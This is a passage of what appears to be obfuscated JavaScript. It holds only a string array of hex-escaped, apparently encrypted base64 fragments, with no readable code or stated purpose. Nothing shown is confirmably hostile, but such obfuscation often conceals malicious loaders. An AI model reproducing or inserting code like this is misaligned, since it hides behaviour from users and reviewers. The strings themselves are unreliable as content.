38\x4b\x71\x77\x34\x37\x43\x6b\x32\x64\x72\x41\x30\x42\x6f\x77\x35\x37\x44\x74\x4d\x4b\x4e\x77\x34\x6f\x69\x77\x35\x67\x4b\x66\x42\x6e\x43\x72\x44\x56\x54\x77\x34\x33\x43\x6a\x30\x76\x44\x6c\x4d\x4b\x50\x77\x72\x44\x43\x71\x4d\x4b\x6e\x77\x37\x37\x44\x74\x46\x76\x43\x6d\x4d\x4b\x44\x51\x63\x4f\x42\x77\x34\x77\x6f\x64\x38\x4f\x30\x77\x34\x37\x43\x68\x47\x59\x67\x77\x6f\x6b\x47\x62\x51\x38\x38\x77\x72\x59\x4b\x77\x72\x64\x53\x66\x6a\x4c\x44\x71\x46\x41\x49\x66\x32\x37\x44\x75\x38\x4f\x46\x4d\x73\x4f\x74\x77\x70\x48\x44\x6b\x73\x4b\x48\x42\x31\x7a\x43\x71\x42\x55\x65\x63\x41\x49\x42\x62\x38\x4f\x71\x51\x4d\x4f\x38\x77\x35\x4c\x44\x6b\x73\x4b\x30\x77\x71\x66\x44\x68\x63\x4b\x78\x77\x37\x66\x43\x6d\x73\x4b\x4f\x77\x37\x7a\x44\x74\x38\x4b\x4c\x62\x52\x55\x34\x5a\x73\x4f\x6c\x65\x77\x41\x6a\x45\x4d\x4b\x48\x57\x38\x4f\x43\x41\x4d\x4b\x53\x77\x37\x72\x43\x6e\x73\x4f\x6f\x42\x79\x4c\x43\x74\x79\x4c\x43\x76\x4d\x4b\x49\x4e\x6e\x73\x65\x77\x36\x76\x44\x76\x38\x4f\x65\x77\x6f\x33\x44\x69\x6c\x7a\x44\x6b\x73\x4f\x41\x77\x71\x39\x2f\x77\x35\x2f\x43\x70\x4d\x4b\x38\x77\x70\x4c\x43\x6e\x6b\x62\x43\x6b\x69\x7a\x43\x68\x6e\x64\x4e\x5a\x63\x4f\x46\x77\x72\x2f\x44\x68\x4d\x4b\x37\x4b\x4d\x4f\x36\x44\x79\x54\x43\x6e\x51\x37\x43\x75\x73\x4f\x66\x77\x70\x70\x51\x4b\x44\x67\x39\x77\x6f\x58\x44\x76\x55\x33\x44\x69\x6e\x51\x47\x77\x6f\x37\x43\x6b\x63\x4f\x4f\x77\x34\x78\x61\x62\x63\x4b\x33\x51\x69\x74\x56\x77\x34\x44\x43\x6f\x33\x7a\x44\x75\x44\x78\x69\x77\x6f\x68\x6b\x77\x35\x7a\x43\x72\x6a\x70\x66\x53\x38\x4b\x56\x77\x72\x41\x4f\x51\x73\x4f\x31\x77\x35\x76\x43\x6c\x46\x55\x67\x51\x73\x4b\x46\x4d\x79\x59\x61\x77\x71\x58\x43\x72\x56\x6c\x63\x4a\x6d\x49\x64\x77\x70\x2f\x44\x73\x38\x4b\x69\x77\x72\x42\x50\x77\x37\x49\x75\x77\x36\x35\x66\x77\x70\x48\x43\x6f\x63\x4f\x4f\x77\x37\x73\x54\x44\x32\x7a\x43\x71\x77\x6a\x43\x6d\x4d\x4f\x4b\x52\x41\x58\x44\x6d\x33\x54\x44\x6f\x47\x6b\x59\x77\x36\x67\x30\x49\x73\x4f\x33\x77\x71\x33\x43\x67\x6d\x72\x44\x67\x4d\x4f\x71\x63\x73\x4f\x48\x77\x70\x55\x43\x77\x36\x39\x48\x77\x37\x6a\x44\x6a\x54\x6f\x59\x77\x70\x6f\x35\x58\x4d\x4b\x4d\x77\x37\x77\x31\x47\x32\x6e\x43\x68\x78\x33\x43\x73\x54\x68\x49\x59\x73\x4b\x47\x77\x35\x63\x48\x77\x34\x6b\x6d\x77\x72\x6f\x4f\x77\x35\x70\x46\x41\x67\x62\x43\x6c\x4d\x4b\x57\x77\x71\x66\x43\x75\x38\x4f\x69\x53\x4d\x4f\x4e\x77\x37\x30\x73\x64\x79\x78\x48\x77\x36\x56\x35\x45\x6e\x62\x43\x69\x78\x55\x4e\x77\x36\x44\x43\x76\x63\x4f\x46\x77\x34\x55\x5a\x77\x35\x2f\x44\x6e\x4d\x4f\x62\x77\x36\x77\x6c\x56\x73\x4b\x4e\x77\x71\x49\x6c\x47\x63\x4f\x48\x55\x63\x4b\x4b\x55\x38\x4b\x6b\x77\x70\x49\x43\x77\x34\x64\x37\x77\x70\x51\x61\x77\x37\x7a\x43\x74\x7a\x74\x37\x44\x38\x4f\x37\x4c\x73\x4f\x55\x77\x70\x7a\x43\x67\x38\x4b\x45\x5a\x54\x42\x6b\x77\x71\x37\x43\x6d\x73\x4b\x41\x77\x37\x72\x44\x73\x51\x31\x63\x77\x6f\x6e\x44\x74\x7a\x49\x4b\x44\x63\x4f\x30\x4a\x78\x6c\x46\x64\x48\x50\x43\x6a\x54\x51\x71\x5a\x31\x62\x43\x75\x63\x4f\x35\x77\x35\x58\x44\x69\x63\x4b\x4d\x77\x34\x4c\x43\x6a\x63\x4b\x48\x4a\x6c\x76\x43\x71\x38\x4b\x55\x56\x77\x78\x77\x4e\x63\x4b\x53\x56\x38\x4b\x78\x77\x35\x4e\x78\x77\x6f\x67\x54\x44\x6d\x2f\x44\x76\x77\x50\x43\x69\x4d\x4f\x78\x77\x34\x39\x64\x77\x37\x50\x43\x6f\x67\x44\x43\x69\x46\x35\x39\x55\x73\x4f\x48\x62\x63\x4f\x73\x77\x70\x52\x2b\x77\x37\x58\x43\x6b\x69\x7a\x44\x67\x30\x37\x43\x72\x31\x6c\x63\x51\x4d\x4b\x76\x77\x6f\x5a\x49\x77\x72\x64\x65\x77\x34\x76\x43\x71\x38\x4b\x5a\x77\x35\x6a\x43\x73\x53\x42\x58\x77\x37\x33\x44\x6c\x33\x34\x4f\x4b\x4d\x4f\x51\x62\x41\x55\x61\x77\x70\x78\x50\x4f\x4d\x4f\x4f\x55\x73\x4b\x39\x77\x72\x31\x6c\x77\x34\x55\x2b\x77\x37\x59\x79\x41\x78\x55\x65\x77\x71\x6a\x43\x6f\x4d\x4b\x2f\x77\x70\x33\x44\x6f\x6e\x31\x6d\x57\x4d\x4b\x77\x62\x4d\x4f\x59\x4a\x6b\x6f\x36\x77\x72\x77\x37\x77\x70\x50\x43\x69\x52\x41\x41\x47\x6d\x58\x44\x74\x6d\x6b\x65\x4c\x42\x31\x70\x57\x63\x4f\x43\x66\x69\x52\x58\x62\x31\x7a\x44\x6e\x54\x6a\x43\x75\x63\x4b\x58\x65\x44\x6c\x75\x77\x35\x73\x35\x77\x70\x78\x44\x77\x70\x4c\x43\x73\x38\x4f\x4d\x77\x36\x4c\x43\x68\x51\x30\x6a\x77\x71\x73\x6f\x77\x35\x68\x46\x53\x38\x4f\x2b\x58\x38\x4b\x54\x54\x63\x4b\x36\x77\x37\x63\x45\x77\x70\x44\x43\x69\x4d\x4b\x53\x77\x36\x62\x44\x72\x73\x4f\x56\x77\x72\x7a\x43\x6a\x38\x4f\x2f\x57\x63\x4f\x79\x52\x4d\x4b\x37\x77\x36\x50\x44\x6e\x44\x50\x44\x67\x33\x46\x4f\x43\x33\x49\x61\x77\x35\x31\x70\x77\x35\x48\x44\x69\x67\x73\x75\x77\x37\x54\x43\x71\x6b\x66\x44\x6d\x4d\x4f\x64\x77\x34\x5a\x66\x77\x34\x50\x43\x75\x42\x31\x6c\x77\x6f\x34\x48\x61\x42\x44\x43\x76\x38\x4b\x63\x77\x70\x41\x46\x4b\x63\x4b\x75\x42\x38\x4b\x65\x55\x30\x59\x62\x62\x4d\x4f\x58\x77\x34\x39\x45\x77\x70\x5a\x30\x45\x7a\x62\x44\x71\x7a\x42\x6c\x4c\x41\x73\x54\x54\x63\x4f\x6c\x77\x35\x37\x43\x72\x73\x4b\x66\x63\x6c\x45\x48\x77\x71\x37\x43\x68\x32\x44\x43\x75\x30\x41\x6f\x64\x46\x63\x70\x77\x35\x6a\x44\x6a\x63\x4f\x4c\x77\x34\x44\x44\x6d\x6d\x37\x43\x70\x55\x58\x43\x6f\x63\x4f\x4d\x46\x78\x46\x4c\x61\x63\x4f\x61\x77\x72\x31\x42\x54\x6a\x56\x51\x77\x6f\x4d\x51\x63\x56\x34\x4a\x4b\x41\x48\x44\x76\x73\x4f\x49\x77\x35\x62\x43\x6e\x4d\x4b\x6c\x77\x36\x4e\x78\x77\x34\x78\x45\x77\x36\x54\x43\x72\x63\x4f\x33\x77\x37\x4d\x73\x77\x70\x48\x43\x76\x73\x4b\x2b\x77\x72\x6a\x44\x6f\x78\x6e\x43\x74\x7a\x50\x44\x73\x51\x3d\x3d','\x77\x72\x46\x65\x45\x43\x5a\x46\x48\x73\x4b\x71\x49\x54\x72\x44\x70\x4d\x4f\x7a\x49\x77\x3d\x3d','\x48\x63\x4b\x36\x77\x70\x55\x3d','\x32\x72\x6e\x5a\x6b\x39\x6d\x37\x4e\x39\x69\x6a\x32\x4b\x4c\x61\x69\x4d\x4b\x78\x77\x72\x50\x43\x6d\x63\x4f\x73\x54\x6b\x72\x43\x6e\x63\x4f\x63\x77\x34\x68\x5a\x4a\x38\x4f\x6b\x77\x6f\x49\x76\x57\x56\x50\x44\x6d\x6e\x33\x43\x76\x55\x66\x44\x6c\x57\x4a\x76\x44\x43\x54\x44\x6c\x38\x4b\x6d\x61\x4d\x4b\x58\x49\x73\x4b\x59\x77\x71\x54\x44\x70\x46\x50\x43\x67\x41\x48\x44\x6f\x63\x4f\x64\x77\x34\x50\x44\x69\x4d\x4b\x5a\x50\x63\x4b\x74\x53\x78\x58\x44\x73\x56\x31\x6f\x77\x37\x58\x44\x70\x46\x72\x44\x6d\x38\x4f\x48\x32\x4b\x7a\x5a\x6e\x33\x6a\x61\x6d\x74\x75\x6b\x32\x4c\x4c\x44\x6f\x73\x4b\x53\x48\x73\x4b\x55\x64\x55\x62\x44\x6b\x73\x4b\x69\x65\x69\x54\x44\x71\x63\x4f\x37\x57\x73\x4b\x6c\x52\x73\x4f\x67\x77\x70\x5a\x68\x77\x6f\x72\x43\x6e\x73\x4b\x71\x77\x35\x7a\x44\x69\x47\x66\x44\x69\x41\x46\x78\x49\x32\x66\x44\x6a\x42\x6a\x43\x67\x6e\x6a\x43\x70\x47\x4a\x72\x51\x32\x58\x44\x67\x38\x4b\x73\x53\x30\x54\x44\x76\x4d\x4f\x51\x77\x36\x77\x32\x77\x34\x37\x44\x6a\x4d\x4b\x79\x45\x73\x4f\x42\x4f\x55\x4c\x43\x72\x47\x48\x44\x73\x41\x77\x55\x77\x34\x54\x43\x6f\x31\x68\x4f\x42\x51\x50\x43\x71\x7a\x62\x43\x6e\x63\x4b\x65\x48\x63\x4b\x46\x4d\x42\x35\x35\x66\x4d\x4f\x70\x77\x36\x4c\x44\x6d\x73\x4b\x49\x65\x38\x4b\x4b\x77\x37\x59\x49\x48\x30\x63\x75\x77\x72\x72\x44\x6b\x6e\x76\x43\x76\x38\x4f\x78\x46\x57\x38\x32\x77\x35\x4e\x2f\x77\x37\x41\x30\x65\x7a\x63\x39\x42\x30\x64\x4d\x77\x34\x37\x43\x6d\x73\x4f\x51\x77\x72\x56\x30\x46\x38\x4f\x65\x55\x77\x6c\x47\x4f\x51\x51\x66\x77\x70\x58\x43\x6b\x31\x37\x44\x6c\x6a\x74\x37\x66\x48\x48\x44\x6f\x46\x63\x35\x77\x37\x4c\x44\x76\x51\x48\x43\x6f\x73\x4b\x32\x62\x78\x64\x68\x77\x35\x50\x44\x69\x4d\x4f\x34\x55\x74\x6d\x2b\x32\x36\x6a\x62\x68\x4e\x6d\x4d\x77\x71\x48\x62\x68\x74\x6d\x75\x32\x34\x49\x6d\x77\x72\x46\x4a\x5a\x51\x3d\x3d','\x77\x35\x54\x43\x6d\x4d\x4f\x68\x77\x35\x55\x3d','\x77\x36\x73\x69\x77\x71\x49\x64\x52\x41\x62\x43\x6a\x6e\x6c\x57','\x64\x31\x54\x44\x6a\x38\x4f\x73\x50\x4d\x4b\x48\x4e\x63\x4f\x4f\x46\x4d\x4f\x6a\x77\x72\x58\x44\x6f\x4d\x4f\x6a\x41\x55\x31\x47\x77\x71\x45\x3d','\x77\x72\x67\x35\x77\x37\x44\x44\x75\x41\x33\x43\x6e\x33\x73\x35\x77\x72\x52\x66\x4c\x51\x2f\x44\x76\x46\x4a\x59\x77\x71\x68\x48\x5a\x73\x4f\x7a\x43\x46\x7a\x44\x68\x73\x4f\x79\x48\x73\x4f\x58','\x77\x36\x7a\x44\x6f\x73\x4b\x7a\x56\x63\x4f\x31\x54\x77\x3d\x3d','\x77\x36\x6e\x43\x70\x4d\x4b\x35\x77\x72\x67\x32\x77\x70\x7a\x44\x68\x52\x66\x43\x73\x63\x4b\x71\x53\x77\x4a\x30','\x77\x72\x38\x6e\x77\x34\x45\x6e','\x65\x73\x4f\x36\x77\x36\x77\x49\x77\x6f\x63\x51\x4d\x30\x58\x44\x76\x52\x66\x44\x71\x48\x62\x44\x6b\x48\x58\x43\x6f\x51\x3d\x3d','\x77\x37\x62\x43\x71\x6e\x37\x44\x6e\x56\x6f\x3d','\x4d\x73\x4b\x2f\x77\x35\x30\x3d','\x45\x73\x4b\x4e\x77\x34\x44\x44\x74\x45\x62\x44\x69\x63\x4f\x37\x77\x35\x41\x47\x62\x30\x6a\x43\x73\x4d\x4b\x39\x77\x36\x44\x44\x6c\x63\x4b\x4f\x77\x37\x48\x44\x6a\x73\x4f\x65\x50\x56\x62\x44\x6b\x4d\x4b\x56\x43\x41\x4e\x54\x77\x71\x55\x64\x4b\x79\x67\x42\x77\x34\x35\x64\x4c\x6c\x6b\x32\x41\x73\x4b\x32\x77\x6f\x55\x5a\x77\x70\x5a\x44','\x77\x71\x4a\x79\x77\x72\x66\x44\x70\x58\x72\x43\x73\x47\x6a\x44\x6c\x41\x30\x2b\x77\x37\x56\x47\x46\x4d\x4b\x62\x77\x36\x76\x44\x67\x58\x4a\x6f\x63\x52\x34\x3d','\x77\x37\x62\x44\x72\x38\x4b\x79\x57\x63\x4f\x33\x54\x38\x4f\x63\x77\x72\x62\x44\x6a\x38\x4f\x7a\x77\x34\x62\x43\x6b\x77\x3d\x3d','\x77\x72\x73\x2f\x77\x34\x4d\x6e\x77\x72\x48\x44\x71\x6d\x49\x37\x77\x36\x2f\x43\x68\x67\x3d\x3d','\x56\x63\x4b\x4a\x4f\x31\x44\x44\x75\x6a\x74\x76\x48\x77\x3d\x3d','\x4b\x6c\x4c\x43\x6c\x41\x74\x6f\x77\x6f\x55\x3d','\x62\x38\x4f\x72\x77\x36\x41\x4f','\x4d\x73\x4f\x46\x77\x71\x49\x2b\x56\x55\x66\x44\x6f\x67\x3d\x3d','\x58\x6b\x44\x44\x73\x32\x59\x3d','\x77\x37\x48\x44\x72\x38\x4f\x35\x61\x57\x48\x44\x72\x44\x4e\x46','\x4d\x38\x4b\x6f\x77\x35\x38\x4b\x49\x51\x3d\x3d','\x77\x72\x67\x53\x77\x72\x45\x2f\x56\x63\x4f\x52\x77\x35\x76\x44\x75\x63\x4b\x51\x77\x35\x39\x4a','\x46\x38\x4b\x69\x77\x72\x4d\x73\x77\x70\x33\x44\x68\x73\x4b\x30\x77\x71\x41\x44\x66\x77\x3d\x3d','\x62\x73\x4b\x6c\x46\x58\x4e\x43\x52\x6e\x78\x57','\x4d\x52\x6e\x44\x6f\x4d\x4f\x50\x4b\x73\x4b\x73\x77\x71\x67\x6b\x77\x72\x67\x3d','\x77\x72\x64\x79\x77\x72\x50\x44\x6a\x48\x66\x43\x74\x6d\x41\x3d','\x4b\x33\x46\x71\x61\x41\x3d\x3d','\x77\x36\x4a\x39\x77\x34\x33\x43\x71\x73\x4b\x71\x77\x35\x67\x3d','\x4a\x73\x4b\x71\x41\x63\x4f\x39','\x42\x73\x4f\x56\x53\x73\x4b\x37\x44\x57\x7a\x43\x72\x6d\x48\x44\x6f\x38\x4f\x5a\x77\x34\x30\x3d','\x77\x72\x74\x4a\x45\x53\x78\x79\x48\x67\x3d\x3d','\x77\x36\x2f\x44\x70\x63\x4f\x33\x5a\x32\x50\x44\x6f\x41\x3d\x3d','\x64\x4d\x4f\x55\x56\x32\x49\x3d','\x4d\x63\x4f\x38\x55\x53\x52\x33\x46\x32\x6b\x66\x54\x38\x4b\x72\x41\x38\x4b\x7a\x77\x37\x7a\x44\x6d\x52\x5a\x72\x57\x63\x4f\x74\x54\x55\x35\x4b\x46\x63\x4f\x74\x77\x36\x4a\x48\x77\x36\x6c\x43\x54\x38\x4f\x6c\x54\x38\x4f\x61\x77\x37\x6a\x43\x6f\x38\x4f\x70\x66\x38\x4b\x63\x48\x4d\x4f\x54\x54\x44\x51\x31\x52\x6d\x2f\x44\x69\x38\x4b\x38\x77\x35\x76\x44\x75\x68\x72\x43\x6d\x45\x2f\x43\x71\x38\x4f\x4d\x51\x79\x2f\x43\x72\x6b\x55\x47\x77\x36\x38\x58\x52\x31\x67\x61\x77\x6f\x54\x44\x6f\x6d\x50\x43\x68\x38\x4f\x64\x77\x6f\x6e\x43\x6e\x63\x4f\x65\x44\x38\x4b\x7a\x77\x34\x33\x43\x6d\x77\x4c\x43\x6b\x73\x4b\x70\x4c\x46\x37\x44\x6f\x53\x52\x45\x77\x35\x4a\x64\x54\x4d\x4f\x50\x63\x63\x4b\x38\x41\x77\x42\x5a\x46\x63\x4b\x42\x77\x72\x6a\x43\x69\x30\x37\x44\x69\x53\x33\x43\x75\x38\x4f\x6b\x42\x4d\x4b\x32\x55\x58\x4c\x44\x69\x6d\x59\x53\x57\x47\x4c\x44\x6c\x68\x30\x4b\x48\x73\x4f\x2f\x77\x37\x54\x43\x76\x38\x4b\x59\x77\x70\x4d\x41\x77\x37\x4c\x44\x6b\x63\x4f\x6f\x77\x72\x48\x44\x73\x55\x48\x44\x68\x33\x78\x74\x77\x34\x58\x44\x6d\x53\x51\x4d\x77\x6f\x31\x39\x77\x35\x4e\x4e\x4a\x38\x4b\x37\x52\x63\x4b\x7a\x58\x46\x41\x30\x53\x6c\x64\x30\x4c\x44\x45\x4d\x77\x6f\x44\x43\x69\x38\x4f\x70\x58\x78\x35\x6b\x52\x41\x48\x44\x6a\x79\x42\x6d\x77\x35\x67\x69\x77\x35\x72\x44\x6f\x4d\x4b\x41\x77\x37\x42\x7a\x77\x70\x4d\x54\x64\x47\x39\x53\x77\x36\x63\x37\x77\x72\x50\x44\x71\x56\x6c\x7a\x77\x70\x30\x31\x77\x71\x33\x44\x70\x57\x4d\x42\x4a\x69\x35\x77\x43\x55\x77\x4f\x65\x53\x76\x43\x74\x63\x4f\x77\x77\x34\x67\x79\x77\x34\x49\x37\x55\x42\x5a\x70\x5a\x38\x4f\x53\x77\x35\x68\x63\x77\x6f\x52\x47\x62\x78\x55\x4c\x77\x35\x33\x43\x6e\x4d\x4f\x44\x55\x6e\x78\x67\x77\x37\x46\x6e\x66\x63\x4b\x39\x62\x73\x4f\x35\x41\x68\x2f\x44\x76\x4d\x4f\x32\x53\x48\x66\x43\x6c\x44\x44\x44\x6a\x38\x4f\x73\x77\x6f\x4d\x68\x57\x46\x77\x2b\x53\x33\x39\x57\x77\x36\x4d\x4e\x77\x70\x46\x70\x77\x34\x38\x63\x52\x56\x58\x44\x72\x63\x4b\x6b\x50\x38\x4f\x52\x77\x37\x6b\x4b\x77\x70\x45\x64\x77\x36\x39\x6e\x77\x36\x4c\x43\x68\x77\x44\x44\x76\x31\x66\x43\x6d\x77\x78\x67\x77\x34\x6a\x43\x6a\x63\x4f\x39\x77\x72\x59\x42\x77\x37\x41\x35\x77\x37\x38\x79\x62\x4d\x4f\x43\x77\x70\x41\x56\x77\x34\x72\x44\x73\x41\x42\x42\x4a\x77\x4c\x44\x68\x67\x35\x6f\x65\x38\x4b\x57\x77\x70\x34\x56\x77\x36\x41\x65\x45\x73\x4b\x48\x77\x71\x44\x43\x73\x47\x51\x76\x52\x31\x6f\x71\x49\x38\x4b\x39\x77\x37\x44\x43\x69\x7a\x6e\x44\x68\x4d\x4f\x48\x4c\x4d\x4f\x41\x77\x35\x6a\x44\x6d\x73\x4b\x5a\x77\x72\x62\x44\x71\x47\x6e\x44\x72\x63\x4b\x61\x77\x34\x58\x44\x6a\x4d\x4f\x4d\x77\x71\x34\x58\x4c\x38\x4f\x74\x44\x63\x4f\x62\x46\x55\x37\x43\x6e\x63\x4b\x42\x77\x34\x30\x66\x77\x70\x7a\x43\x70\x4d\x4f\x46\x77\x70\x7a\x44\x67\x42\x41\x77\x51\x38\x4f\x38\x49\x45\x6e\x43\x6d\x68\x70\x6d\x55\x6b\x45\x73\x77\x71\x46\x71\x77\x36\x46\x6c\x57\x63\x4f\x43\x52\x43\x50\x43\x6a\x63\x4b\x38\x77\x71\x49\x6f\x77\x36\x54\x43\x67\x63\x4f\x71\x64\x63\x4b\x34\x57\x6d\x4c\x43\x75\x4d\x4b\x34\x4a\x68\x6e\x43\x69\x38\x4b\x5a\x4c\x4d\x4f\x41\x77\x70\x42\x46\x77\x37\x70\x53\x77\x72\x68\x54\x77\x6f\x7a\x44\x71\x31\x46\x42\x77\x6f\x6e\x44\x70\x4d\x4f\x50\x77\x71\x63\x54\x5a\x52\x72\x43\x75\x4d\x4b\x6c\x77\x71\x4e\x31\x53\x42\x50\x43\x6e\x4d\x4b\x63\x77\x71\x4d\x33\x62\x58\x6e\x44\x6a\x41\x55\x58\x77\x72\x6e\x43\x72\x78\x37\x44\x6b\x58\x48\x44\x6d\x46\x59\x37\x77\x70\x54\x43\x6a\x4d\x4f\x67\x49\x58\x44\x43\x72\x47\x52\x6a\x58\x7a\x66\x44\x68\x63\x4f\x70\x65\x38\x4f\x42\x4b\x63\x4f\x77\x47\x68\x33\x43\x6f\x63\x4b\x74\x4f\x63\x4b\x62\x77\x34\x76\x43\x6b\x38\x4f\x75\x56\x38\x4f\x53\x77\x35\x52\x37\x50\x30\x6b\x4e\x61\x4d\x4f\x30\x41\x58\x64\x72\x77\x36\x50\x43\x6e\x4d\x4f\x44\x77\x37\x64\x64\x77\x6f\x4a\x2f\x77\x71\x76\x43\x68\x6c\x50\x44\x74\x47\x48\x43\x76\x38\x4b\x77\x54\x4d\x4f\x2f\x77\x36\x4e\x54\x77\x36\x34\x55\x77\x37\x64\x75\x77\x70\x6f\x56\x41\x4d\x4f\x57\x66\x7a\x4c\x44\x69\x43\x7a\x44\x6f\x57\x4e\x79\x56\x73\x4b\x72\x77\x36\x66\x43\x6e\x4d\x4f\x33\x77\x70\x66\x43\x6c\x41\x49\x69\x77\x6f\x74\x32\x57\x67\x2f\x43\x69\x63\x4f\x5a\x47\x58\x6a\x44\x76\x4d\x4b\x49\x77\x70\x56\x54\x48\x63\x4f\x5a\x77\x37\x70\x76\x77\x72\x2f\x44\x6b\x63\x4f\x61\x44\x38\x4b\x35\x44\x6b\x72\x43\x6e\x38\x4f\x7a\x77\x36\x51\x72\x77\x36\x78\x4a\x77\x35\x45\x35\x44\x4d\x4b\x6a\x50\x73\x4b\x65\x54\x57\x4d\x5a\x66\x73\x4b\x2b\x54\x33\x77\x6d\x77\x35\x6c\x56\x51\x4d\x4b\x30\x65\x63\x4f\x42\x50\x38\x4f\x51\x77\x6f\x6a\x44\x73\x4d\x4b\x62\x45\x53\x48\x44\x67\x38\x4f\x38\x77\x71\x66\x44\x6c\x38\x4f\x35\x44\x77\x4d\x52\x77\x37\x37\x43\x75\x51\x37\x43\x68\x38\x4f\x4e\x77\x71\x45\x33\x77\x71\x62\x44\x6b\x63\x4f\x35\x62\x78\x46\x30\x77\x35\x76\x43\x67\x6e\x5a\x66\x77\x34\x37\x44\x6c\x78\x66\x44\x75\x47\x78\x50\x77\x72\x7a\x44\x6a\x41\x76\x43\x70\x73\x4f\x4d\x77\x34\x54\x43\x6a\x73\x4f\x65\x77\x72\x30\x4f\x42\x63\x4b\x61\x51\x54\x6b\x68\x4c\x44\x66\x44\x73\x4d\x4f\x5a\x47\x73\x4b\x54\x77\x72\x66\x43\x6a\x79\x2f\x44\x75\x53\x35\x41\x77\x35\x4c\x43\x70\x78\x54\x43\x76\x38\x4b\x33\x77\x36\x54\x44\x71\x6d\x7a\x44\x75\x47\x74\x61\x77\x6f\x6f\x64\x77\x71\x4a\x4d\x59\x4d\x4b\x6b\x4d\x63\x4f\x48\x57\x77\x72\x44\x6d\x4d\x4f\x66\x4e\x4d\x4b\x4a\x52\x63\x4f\x72\x77\x34\x4c\x43\x73\x55\x62\x43\x6c\x6c\x45\x48\x43\x73\x4b\x66\x47\x63\x4b\x49\x5a\x67\x56\x77\x47\x4d\x4b\x46\x77\x36\x74\x59\x52\x67\x67\x34\x77\x36\x73\x31\x61\x63\x4f\x76\x4e\x6d\x6b\x30\x4a\x63\x4f\x4e\x62\x4d\x4f\x6d\x4a\x38\x4b\x38\x50\x6a\x6e\x43\x6b\x38\x4f\x58\x77\x36\x55\x36\x77\x71\x59\x5a\x57\x67\x6c\x66\x47\x32\x68\x71\x66\x68\x59\x53\x53\x47\x46\x74\x4f\x4d\x4b\x30\x77\x71\x62\x44\x73\x6e\x33\x43\x6d\x38\x4f\x63\x77\x36\x67\x4e\x4f\x6a\x55\x75\x77\x72\x74\x39\x63\x52\x66\x44\x6b\x6e\x66\x43\x67\x57\x6e\x44\x67\x79\x56\x78\x77\x70\x49\x4c\x47\x31\x44\x44\x70\x42\x7a\x44\x71\x63\x4b\x66\x59\x47\x5a\x4a\x64\x73\x4f\x4c\x41\x44\x62\x43\x6e\x45\x66\x44\x76\x51\x33\x44\x75\x4d\x4b\x43\x4a\x68\x33\x44\x6d\x38\x4f\x67\x77\x71\x70\x57\x56\x33\x7a\x44\x70\x47\x50\x43\x72\x67\x51\x6e\x62\x68\x76\x44\x6b\x73\x4b\x2b\x52\x38\x4b\x2f\x77\x6f\x44\x43\x6a\x38\x4b\x56\x77\x35\x50\x43\x74\x4d\x4b\x6d\x49\x6c\x39\x71\x77\x6f\x50\x43\x6a\x4d\x4b\x42\x59\x63\x4f\x58\x77\x72\x44\x43\x76\x79\x6e\x43\x70\x38\x4f\x44\x4b\x69\x52\x2f\x77\x72\x63\x57\x77\x6f\x33\x43\x6c\x38\x4b\x43\x64\x63\x4b\x63\x62\x77\x6f\x6e\x62\x48\x48\x43\x70\x38\x4f\x66\x77\x71\x4e\x6d\x77\x72\x2f\x43\x75\x33\x33\x43\x67\x63\x4f\x70\x77\x35\x4e\x39\x77\x72\x2f\x44\x6b\x51\x50\x43\x72\x73\x4f\x6f\x77\x36\x66\x44\x70\x73\x4b\x37\x77\x37\x62\x44\x6f\x4d\x4b\x31\x77\x34\x73\x38\x77\x71\x77\x66\x77\x37\x76\x44\x73\x77\x56\x78\x77\x36\x31\x41\x56\x54\x56\x55\x5a\x7a\x41\x48\x43\x33\x52\x6c\x77\x72\x49\x4c\x4c\x6a\x48\x44\x72\x41\x56\x6c\x77\x6f\x55\x55\x77\x70\x54\x44\x6e\x52\x41\x49\x77\x37\x39\x31\x51\x38\x4b\x30\x77\x70\x73\x2f\x77\x70\x33\x44\x67\x73\x4f\x35\x41\x6e\x76\x44\x67\x63\x4f\x63\x77\x34\x78\x73\x77\x35\x50\x44\x76\x4d\x4b\x4a\x4e\x41\x50\x43\x71\x47\x72\x44\x6f\x57\x48\x44\x6b\x38\x4f\x48\x77\x70\x48\x43\x6d\x73\x4f\x33\x77\x37\x68\x68\x58\x4d\x4b\x4e\x77\x71\x76\x44\x6e\x58\x33\x44\x67\x48\x30\x73\x4a\x4d\x4f\x45\x41\x38\x4b\x57\x55\x38\x4f\x66\x77\x34\x5a\x6c\x77\x6f\x33\x44\x71\x63\x4f\x4d\x47\x44\x50\x44\x74\x63\x4b\x46\x46\x38\x4b\x55\x77\x70\x6e\x43\x6a\x68\x78\x41\x77\x71\x44\x43\x6e\x73\x4f\x58\x58\x6d\x30\x77\x77\x35\x76\x43\x6c\x4d\x4b\x55\x77\x34\x59\x6d\x77\x6f\x72\x44\x67\x79\x5a\x51\x4e\x73\x4b\x58\x77\x35\x55\x58\x77\x37\x73\x41\x42\x67\x39\x57\x48\x38\x4b\x45\x77\x34\x6b\x44\x44\x51\x55\x62\x58\x63\x4f\x43\x77\x6f\x76\x44\x6a\x73\x4f\x63\x77\x37\x39\x37\x77\x71\x58\x43\x6d\x38\x4f\x2b\x77\x35\x77\x31\x77\x72\x33\x44\x73\x4d\x4f\x78\x55\x38\x4b\x49\x77\x71\x6c\x76\x66\x38\x4f\x38\x77\x72\x66\x44\x6d\x78\x2f\x43\x6b\x73\x4b\x44\x47\x38\x4f\x74\x53\x73\x4b\x72\x52\x38\x4b\x61\x77\x36\x35\x77\x62\x4d\x4f\x34\x46\x38\x4b\x46\x59\x73\x4f\x65\x64\x38\x4b\x7a\x77\x36\x64\x52\x77\x72\x54\x44\x68\x54\x67\x37\x43\x51\x62\x44\x6c\x46\x64\x35\x77\x72\x44\x44\x76\x4d\x4f\x48\x77\x71\x6b\x6b\x77\x72\x68\x4a\x77\x36\x45\x59\x77\x71\x72\x44\x70\x47\x38\x49\x48\x38\x4b\x34\x64\x63\x4b\x39\x77\x72\x6e\x44\x71\x73\x4f\x71\x77\x70\x62\x44\x6d\x44\x44\x44\x68\x54\x48\x43\x76\x63\x4b\x70\x77\x6f\x5a\x54\x77\x70\x62\x44\x6e\x69\x7a\x44\x71\x38\x4f\x51\x77\x70\x31\x50\x77\x37\x55\x68\x77\x70\x68\x78\x57\x48\x52\x4f\x77\x36\x66\x44\x6d\x77\x66\x44\x6b\x6b\x4e\x53\x77\x34\x62\x44\x6a\x63\x4f\x6f\x53\x48\x72\x43\x6f\x38\x4b\x34\x77\x72\x70\x56\x77\x36\x72\x44\x6e\x4d\x4b\x5a\x77\x34\x66\x43\x76\x4d\x4b\x38\x77\x72\x63\x68\x77\x72\x54\x44\x69\x55\x44\x43\x76\x31\x48\x44\x76\x73\x4b\x35\x4c\x68\x66\x44\x6b\x38\x4f\x35\x77\x37\x41\x39\x77\x34\x34\x6f\